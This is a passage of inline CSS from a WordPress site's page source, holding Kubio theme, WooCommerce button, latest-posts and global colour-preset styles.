li.current-menu-item > a,#kubio .style-QJ6pZFMUUh-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-QJ6pZFMUUh-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-QJ6pZFMUUh-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .style-local-5-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-7-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-9-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-15-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-20-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-24-container{width:80%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-28-container{width:75%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-32-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-34-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-38-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-40-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-42-container{width:25%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-45-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-50-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-52-container{flex:0 0 auto;-ms-flex:0 0 auto;}body .style-single-3VGwAjm9cX-container > * > .h-y-container > *:not(:last-child){margin-bottom:0px;}.h-y-container > *:not(:last-child),.h-x-container-inner > *{margin-bottom:20px;}.h-x-container-inner,.h-column__content > .h-x-container > *:last-child,.h-y-container > .kubio-block-inserter{margin-bottom:-20px;}.h-x-container-inner{margin-left:-10px;margin-right:-10px;}.h-x-container-inner > *{padding-left:10px;padding-right:10px;}[data-kubio] a:not([class*=wp-block-button]),.with-kubio-global-style a:not([class*=wp-block-button]),a:not([class*=wp-block-button])[data-kubio],.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]){font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1em;line-height:1.5;text-decoration:none;color:#0000ff;}[data-kubio] a:not([class*=wp-block-button]):hover,.with-kubio-global-style a:not([class*=wp-block-button]):hover,a:not([class*=wp-block-button])[data-kubio]:hover,.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]):hover{color:#0000ff;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:300;font-size:3.375em;line-height:1.26;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h2,.with-kubio-global-style h2,h2[data-kubio],.wp-block-woocommerce-mini-cart-contents h2{font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:300;font-size:2.625em;line-height:1.143;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h3,.with-kubio-global-style h3,h3[data-kubio],.wp-block-woocommerce-mini-cart-contents h3{font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:300;font-size:2.25em;line-height:1.25;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h4,.with-kubio-global-style h4,h4[data-kubio],.wp-block-woocommerce-mini-cart-contents h4{font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:1.25em;line-height:1.6;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h5,.with-kubio-global-style h5,h5[data-kubio],.wp-block-woocommerce-mini-cart-contents h5{font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:1.125em;line-height:1.55;text-transform:none;color:#000000;}[data-kubio] h6,.with-kubio-global-style h6,h6[data-kubio],.wp-block-woocommerce-mini-cart-contents h6{font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:1em;line-height:1.6;letter-spacing:1px;text-transform:uppercase;color:rgba(var(--kubio-color-6),1);}[data-kubio],.with-kubio-global-style,[data-kubio] p,.with-kubio-global-style p,p[data-kubio],.wp-block-woocommerce-mini-cart-contents{font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.6;text-transform:none;color:rgba(var(--kubio-color-6-variant-4),1);}[data-kubio] .h-lead,.with-kubio-global-style .h-lead,.h-lead[data-kubio]{font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:300;font-size:1.25em;line-height:1.5;text-transform:none;color:rgba(var(--kubio-color-6-variant-4),1);}div.h-section-global-spacing{padding-top:90px;padding-bottom:90px;}.h-global-transition,.h-global-transition-all,.h-global-transition-all *{transition-duration:1s;}[data-kubio] input[type='color'],[data-kubio] input[type='date'],[data-kubio] input[type='datetime'],[data-kubio] input[type='datetime-local'],[data-kubio] input[type='email'],[data-kubio] input[type='month'],[data-kubio] input[type='number'],[data-kubio] input[type='password'],[data-kubio] input[type='search'],[data-kubio] input[type='tel'],[data-kubio] input[type='text'],[data-kubio] input[type='url'],[data-kubio] input[type='week'],[data-kubio] input[type='time'],[data-kubio] input:not([type]),[data-kubio] textarea,[data-kubio] select{font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.6;text-transform:none;background-color:rgba(var(--kubio-color-5),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-top-width:1px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-right-width:1px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-width:1px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-5-variant-2),1);border-left-width:1px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;padding-top:4px;padding-bottom:4px;padding-left:10px;padding-right:10px;margin-bottom:10px;}[data-kubio] input[type='color']:hover,[data-kubio] input[type='date']:hover,[data-kubio] input[type='datetime']:hover,[data-kubio] input[type='datetime-local']:hover,[data-kubio] input[type='email']:hover,[data-kubio] input[type='month']:hover,[data-kubio] input[type='number']:hover,[data-kubio] input[type='password']:hover,[data-kubio] input[type='search']:hover,[data-kubio] input[type='tel']:hover,[data-kubio] input[type='text']:hover,[data-kubio] input[type='url']:hover,[data-kubio] input[type='week']:hover,[data-kubio] input[type='time']:hover,[data-kubio] input:not([type]):hover,[data-kubio] textarea:hover,[data-kubio] select:hover{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-6-variant-1),1);border-right-color:rgba(var(--kubio-color-6-variant-1),1);border-bottom-color:rgba(var(--kubio-color-6-variant-1),1);border-left-color:rgba(var(--kubio-color-6-variant-1),1);}[data-kubio] input[type='color']:focus,[data-kubio] input[type='date']:focus,[data-kubio] input[type='datetime']:focus,[data-kubio] input[type='datetime-local']:focus,[data-kubio] input[type='email']:focus,[data-kubio] input[type='month']:focus,[data-kubio] input[type='number']:focus,[data-kubio] input[type='password']:focus,[data-kubio] input[type='search']:focus,[data-kubio] input[type='tel']:focus,[data-kubio] input[type='text']:focus,[data-kubio] input[type='url']:focus,[data-kubio] input[type='week']:focus,[data-kubio] input[type='time']:focus,[data-kubio] input:not([type]):focus,[data-kubio] textarea:focus,[data-kubio] select:focus{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-1),1);border-right-color:rgba(var(--kubio-color-1),1);border-bottom-color:rgba(var(--kubio-color-1),1);border-left-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='button'],[data-kubio] button{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='button']:hover,[data-kubio] button:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='button']:disabled,[data-kubio] button:disabled,[data-kubio] input[type='button'][disabled],[data-kubio] button[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}[data-kubio] input[type='submit'],[data-kubio] button[type='submit']{border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;background-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='submit']:hover,[data-kubio] button[type='submit']:hover{border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);background-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='submit']:disabled,[data-kubio] input[type='submit'][disabled],[data-kubio] button[type='submit']:disabled,[data-kubio] button[type='submit'][disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);background-color:rgba(var(--kubio-color-5-variant-2),1);}[data-kubio] input[type='reset'],[data-kubio] button[type='reset']{background-color:rgba(var(--kubio-color-1-variant-1),1);border-top-color:rgba(var(--kubio-color-1-variant-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1-variant-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1-variant-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1-variant-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;color:rgba(var(--kubio-color-6-variant-2),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='reset']:hover,[data-kubio] button[type='reset']:hover{background-color:rgba(var(--kubio-color-1-variant-2),1);border-top-color:rgba(var(--kubio-color-1-variant-2),1);border-right-color:rgba(var(--kubio-color-1-variant-2),1);border-bottom-color:rgba(var(--kubio-color-1-variant-2),1);border-left-color:rgba(var(--kubio-color-1-variant-2),1);}[data-kubio] input[type='reset']:disabled,[data-kubio] input[type='reset'][disabled],[data-kubio] button[type='reset']:disabled,[data-kubio] button[type='reset'][disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}#kubio  .woocommerce a.button,#kubio  .woocommerce button.button,#kubio  .woocommerce input.button,#kubio  .woocommerce #respond input#submit{border-top-color:rgba(var(--kubio-color-2),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-2),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-2),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-2),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:rgba(var(--kubio-color-2),1);font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);}#kubio  .woocommerce a.button:hover,#kubio  .woocommerce button.button:hover,#kubio  .woocommerce input.button:hover,#kubio  .woocommerce #respond input#submit:hover{border-top-color:rgba(var(--kubio-color-2-variant-4),1);border-right-color:rgba(var(--kubio-color-2-variant-4),1);border-bottom-color:rgba(var(--kubio-color-2-variant-4),1);border-left-color:rgba(var(--kubio-color-2-variant-4),1);background-color:rgba(var(--kubio-color-2-variant-4),1);}#kubio  .woocommerce a.button:disabled,#kubio  .woocommerce a.button[disabled],#kubio  .woocommerce button.button:disabled,#kubio  .woocommerce button.button[disabled],#kubio  .woocommerce input.button:disabled,#kubio  .woocommerce input.button[disabled],#kubio  .woocommerce #respond input#submit:disabled,#kubio  .woocommerce #respond input#submit[disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);background-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit,#kubio  .woocommerce a.button.add_to_cart_button,#kubio  .woocommerce a.button.alt,#kubio  .woocommerce button.button.woocommerce-form-login__submit,#kubio  .woocommerce button.button.add_to_cart_button,#kubio  .woocommerce button.button.alt,#kubio  .woocommerce input.button.woocommerce-form-login__submit,#kubio  .woocommerce input.button.add_to_cart_button,#kubio  .woocommerce input.button.alt,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit,#kubio  .woocommerce #respond input#submit.add_to_cart_button,#kubio  .woocommerce #respond input#submit.alt{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);box-shadow:0px 27px 15px -24px rgba(0,0,0,0.5) ;}#kubio  .woocommerce a.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce a.button.add_to_cart_button:hover,#kubio  .woocommerce a.button.alt:hover,#kubio  .woocommerce button.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce button.button.add_to_cart_button:hover,#kubio  .woocommerce button.button.alt:hover,#kubio  .woocommerce input.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce input.button.add_to_cart_button:hover,#kubio  .woocommerce input.button.alt:hover,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:hover,#kubio  .woocommerce #respond input#submit.add_to_cart_button:hover,#kubio  .woocommerce #respond input#submit.alt:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce a.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce a.button.add_to_cart_button:disabled,#kubio  .woocommerce a.button.add_to_cart_button[disabled],#kubio  .woocommerce a.button.alt:disabled,#kubio  .woocommerce a.button.alt[disabled],#kubio  .woocommerce button.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce button.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce button.button.add_to_cart_button:disabled,#kubio  .woocommerce button.button.add_to_cart_button[disabled],#kubio  .woocommerce button.button.alt:disabled,#kubio  .woocommerce button.button.alt[disabled],#kubio  .woocommerce input.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce input.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce input.button.add_to_cart_button:disabled,#kubio  .woocommerce input.button.add_to_cart_button[disabled],#kubio  .woocommerce input.button.alt:disabled,#kubio  .woocommerce input.button.alt[disabled],#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:disabled,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit[disabled],#kubio  .woocommerce #respond input#submit.add_to_cart_button:disabled,#kubio  .woocommerce #respond input#submit.add_to_cart_button[disabled],#kubio  .woocommerce #respond input#submit.alt:disabled,#kubio  .woocommerce #respond input#submit.alt[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce-loop-product__link .onsale{background-color:rgba(var(--kubio-color-3-variant-2),1);color:rgba(var(--kubio-color-5),1);padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;}@media (min-width: 768px) and (max-width: 1023px){#kubio .style-nkhNVkO4xLQ-outer .h-navigation_sticky:not(.extra-1).wp-block-kubio-navigation-section__nav{padding-top:30px;padding-bottom:30px;background-color:rgba(var(--kubio-color-5),0.86);}#kubio .h-navigation_sticky:not(.extra-1) .style-RJZ7cGjOCNL-inner{text-align:center;}#kubio .h-navigation_sticky:not(.extra-1) .style-EFXTsGiaPUA-container{align-items:center;justify-content:center;}#kubio .h-navigation_sticky:not(.extra-1) .style-FOAEuzAYZ5u-inner{text-align:center;}#kubio .h-navigation_sticky:not(.extra-1) .style-kXHWTaNFc6x-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky:not(.extra-1) .style-kXHWTaNFc6x-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-Rq89nKiMnL-outer{padding-top:150px;}#kubio .style-Vag3OMeHILt-inner{text-align:center;}#kubio .style-local-28-container{width:70%;}#kubio .style-local-42-container{width:30%;}div.h-section-global-spacing{padding-top:60px;padding-bottom:60px;}}@media (max-width: 767px){#kubio .style-nkhNVkO4xLQ-outer .wp-block-kubio-navigation-section__nav{padding-top:10px;padding-bottom:10px;}#kubio .style-nkhNVkO4xLQ-outer .h-navigation_sticky:not(.extra-1).wp-block-kubio-navigation-section__nav{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-RJZ7cGjOCNL-inner{text-align:left;}#kubio .style-EFXTsGiaPUA-container{align-items:flex-start;justify-content:flex-start;}#kubio .style-kXHWTaNFc6x-outer > .kubio-menu > ul{justify-content:center;}#kubio .h-navigation_sticky:not(.extra-1) .style-kXHWTaNFc6x-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky:not(.extra-1) .style-kXHWTaNFc6x-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-WqgR1I4FhDY-icon{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;}#kubio .style-Rq89nKiMnL-outer{padding-top:90px;padding-bottom:90px;}#kubio .style-Vag3OMeHILt-inner{text-align:center;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-single-f5wDJx69T0o-inner{margin-top:30px;}#kubio .style-local-5-container{flex:1 1 0;ms-flex:1 1 0%;}#kubio .style-local-7-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-24-container{ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-28-container{width:100%;}#kubio .style-local-38-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-40-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-42-container{width:100%;}#kubio .style-local-50-container{width:100%;}#kubio .style-local-52-container{width:100%;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-size:3em;}div.h-section-global-spacing{padding-top:30px;padding-bottom:30px;}}
/*# sourceURL=kubio-block-library-inline-css */
</style>
<style id='wp-block-post-content-inline-css' type='text/css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://www.global-reach.biz/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.global-reach.biz/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kubio-color-1: rgba(var(--kubio-color-1), 1);--wp--preset--color--kubio-color-2: rgba(var(--kubio-color-2), 1);--wp--preset--color--kubio-color-3: rgba(var(--kubio-color-3), 1);--wp--preset--color--kubio-color-4: rgba(var(--kubio-color-4), 1);--wp--preset--color--kubio-color-5: rgba(var(--kubio-color-5), 1);--wp--preset--color--kubio-color-6: rgba(var(--kubio-color-6), 1);--wp--preset--color--kubio-color-5-variant-2: #F9F9F9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 